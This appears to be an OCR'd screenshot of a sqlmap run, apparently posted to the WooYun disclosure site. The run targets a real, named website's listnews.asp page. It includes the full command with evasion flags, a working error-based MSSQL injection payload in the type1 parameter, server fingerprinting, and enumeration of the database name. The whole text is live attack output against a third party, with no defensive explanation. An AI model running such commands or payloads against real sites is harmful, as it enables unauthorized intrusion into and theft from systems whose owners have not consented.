 C:\Users Desktop\sqlmap>sqlmap.py -u "http://yunshuju1.etuan.com/style/info/
listnews.asp?type1=1" --random-agent --delay=4 --no-cast --dbs --technique=E
{1.0-dev-nongit-20150830}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:06:16
[09:06:16] [INFO] fetched random HTTP User-Agent header from file 'C:\Users\sun\
Desktop\sqlmap\txt\user-agents.txt': 'Mozilla/5.0 (compatible; MSIE 9.0; Windows
NT 6.1; Win64; x64; Trident/5.0; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET C
LR 2.0.50727; Media Center PC 6.0)'
[09:06:16] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://yunshuju1.etuan.com:80/style/info/listnews.
asp'. Do you want to follow? [Y/n] y
[09:06:27] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: type1 (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: type1=1' AND 5205=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(106)
+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (5205=5205) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(106)+CHAR(120)+CHAR(113)+CHAR(113))) AND 'Xegj'='Xegj
---
[09:06:27] [INFO] testing Microsoft SQL Server
[09:06:36] [INFO] confirming Microsoft SQL Server
[09:06:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[09:06:53] [INFO] fetching database names
[09:06:58] [WARNING] possible server trimmed output detected (due to its length
and/or content): ' 转换成数据类型 int 时失败。
[09:06:58] [WARNING] it was not possible to count the number of entries for the
SQL query provided. sqlmap will assume that it returns only one entry
[09:07:02] [INFO] retrieved: FreeHost
available databases [1]:
[*] FreeHost
[09:07:02] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 8 times
[09:07:02] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\yunshuju1.etuan.com'
[*] shutting down at 09:07:02
www.wooyun.org